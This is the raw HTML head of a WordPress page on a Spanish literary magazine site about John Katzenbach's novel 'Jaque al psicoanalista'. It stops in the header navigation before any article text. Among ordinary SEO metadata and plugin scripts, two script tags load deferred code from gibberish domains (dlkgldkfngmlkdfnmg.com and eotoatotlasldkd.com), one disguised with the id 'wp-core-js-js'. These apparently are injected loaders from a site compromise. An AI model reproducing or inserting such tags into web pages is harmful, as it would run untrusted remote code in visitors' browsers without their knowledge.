

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/jaque-al-psicoanalista-de-john-katzenbach/
body_size: 15842
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://revistagaleradas.com/xmlrpc.php" />
<title>Jaque al psicoanalista | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Jaque al psicoanalista, novedad editorial de John Katzenbach" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/jaque-al-psicoanalista-de-john-katzenbach/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jaque al psicoanalista | Revista Literaria Española" />
		<meta property="og:description" content="Jaque al psicoanalista, novedad editorial de John Katzenbach" />
		<meta property="og:url" content="https://revistagaleradas.com/jaque-al-psicoanalista-de-john-katzenbach/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2018/09/jaque-al-psicoanalista.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2018/09/jaque-al-psicoanalista.jpg" />
		<meta property="og:image:width" content="175" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2018-09-07T04:44:55+00:00" />
		<meta property="article:modified_time" content="2018-09-05T20:47:39+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Jaque al psicoanalista | Revista Literaria Española" />
		<meta name="twitter:description" content="Jaque al psicoanalista, novedad editorial de John Katzenbach" />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2018/09/jaque-al-psicoanalista.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#article","name":"Jaque al psicoanalista | Revista Literaria Espa\u00f1ola","headline":"\u00abJaque al psicoanalista\u00bb de John Katzenbach","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/09\/jaque-al-psicoanalista.jpg","width":175,"height":300},"datePublished":"2018-09-07T06:44:55+02:00","dateModified":"2018-09-05T22:47:39+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#webpage"},"articleSection":"Novedades"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","position":2,"name":"Novedades","item":"https:\/\/revistagaleradas.com\/category\/novedades\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#listItem","name":"\u00abJaque al psicoanalista\u00bb de John Katzenbach"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#listItem","position":3,"name":"\u00abJaque al psicoanalista\u00bb de John Katzenbach","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#webpage","url":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/","name":"Jaque al psicoanalista | Revista Literaria Espa\u00f1ola","description":"Jaque al psicoanalista, novedad editorial de John Katzenbach","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/09\/jaque-al-psicoanalista.jpg","@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#mainImage","width":175,"height":300},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/jaque-al-psicoanalista-de-john-katzenbach\/#mainImage"},"datePublished":"2018-09-07T06:44:55+02:00","dateModified":"2018-09-05T22:47:39+02:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario «Jaque al psicoanalista» de John Katzenbach del feed" href="https://revistagaleradas.com/jaque-al-psicoanalista-de-john-katzenbach/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1769500120" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1769500120" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/2562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=2562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fjaque-al-psicoanalista-de-john-katzenbach%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fjaque-al-psicoanalista-de-john-katzenbach%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-2562 single-format-standard mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
